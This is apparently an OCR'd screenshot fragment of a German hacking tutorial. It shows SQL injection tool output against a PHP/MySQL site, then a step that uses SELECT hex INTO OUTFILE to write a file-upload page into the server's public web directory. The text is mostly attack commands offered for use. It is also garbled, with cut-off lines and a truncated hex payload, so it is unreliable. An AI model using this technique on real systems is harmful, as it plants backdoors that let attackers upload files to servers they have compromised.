
web server operating system: Windows

web application technology: PHP 5.3.5, Apache 2.2.
back-end DBMS: MySQL 5

[15:35:06] [INFO] calling MySQL shell. To quit type 
sql-shell>
5. Jetzt kommt der entscheidende Part! Mit folgendem Befehl 
Code:
SELECT 0xHex_Code INTO OUTFILE "Pfad_vom_A
0x
Vergiss nicht das
vor deinem Hex-Code.
Beispiel:
Code:
select 0x3c666f726d20656e63747970653d226d
into outfile "/home/relax/public_html/upload.php";